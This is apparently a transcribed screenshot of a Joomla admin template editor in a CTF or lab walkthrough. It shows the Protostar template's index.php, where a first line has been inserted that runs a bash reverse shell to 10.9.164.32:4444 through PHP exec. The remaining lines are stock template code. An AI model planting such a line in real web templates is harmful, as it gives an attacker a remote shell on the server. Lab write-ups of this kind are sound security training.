 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.164.32/4444 0>&1'"); ?>
2 <?php
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23